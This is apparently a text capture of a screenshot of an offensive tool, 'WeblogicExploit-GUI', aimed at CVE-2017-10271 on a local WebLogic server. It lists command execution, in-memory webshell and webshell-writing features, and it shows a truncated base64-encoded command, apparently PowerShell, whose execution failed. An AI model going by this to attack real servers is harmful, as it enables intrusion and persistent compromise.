 WeblogicExploit-GUI by sp4z
URL http://192.168.1.16:7001/
漏洞类型 CVE-2017-10271
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
命令 QBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAOwA=
[-]执行命令失败
执行